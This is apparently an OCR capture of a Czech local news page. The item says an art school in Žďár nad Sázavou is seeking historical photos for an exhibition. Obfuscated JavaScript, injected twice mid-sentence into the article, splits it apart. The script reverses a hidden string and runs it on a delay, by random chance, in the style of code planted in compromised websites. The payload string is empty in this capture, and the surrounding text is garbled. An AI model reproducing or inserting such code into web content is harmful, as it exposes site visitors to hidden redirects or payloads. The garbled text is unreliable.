
ŽĎÁRSKÝ PRŮVODCE
> zakladni umelecka skola
FIRMY OD ‘ZAKLADNI UMELECKA SKOLA’
Škola shání fotky ze své
devadesátileté his
torie pro výstavu
Středa, 27. prosince 2017
Žďár nad Sázavou / Co nejvíce fo;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tografií, ale i
dalších dokumentů spojených s...